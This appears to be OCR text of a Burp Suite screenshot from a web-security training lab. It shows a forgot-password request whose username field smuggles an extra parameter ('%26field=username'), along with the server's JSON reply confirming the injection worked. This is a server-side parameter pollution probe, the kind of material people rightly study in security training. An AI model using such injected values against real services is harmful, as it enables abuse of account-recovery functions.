 Send Cancel < ▾ > ▾ Target: https://0a8400720333114a805162c600670071.web... HTTP/2
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host:
0a8400720333114a805162c600670071.web-security-academy.net
3 Cookie: session=Ia5HYcJwOFyJYoWqHjvRyLxzun1YA3eA
4 Content-Length: 77
5 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
9 Content-Type: x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a8400720333114a805162c600670071.web-security-acad
emy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a8400720333114a805162c600670071.web-security-acad
emy.net/forgot-password
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 csrf=ggIz6CxBvVugiFQkf34MG3MC6Zcvj8AG&username=
administrator%26field=username
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 44
6
7 {
"result":"administrator",
"type":"username"
}